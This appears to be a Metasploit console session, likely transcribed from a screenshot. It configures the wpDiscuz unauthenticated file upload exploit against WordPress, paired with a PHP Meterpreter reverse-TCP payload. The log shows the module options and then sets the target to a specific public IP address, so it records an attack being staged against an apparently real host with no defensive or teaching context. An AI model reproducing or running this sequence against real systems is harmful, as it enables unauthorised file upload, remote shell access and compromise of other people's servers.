 msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
BLOGPATH yes Link to the post [/index.php/2020/12/12/post1]
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5, socks5h, http, sapni, socks4
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >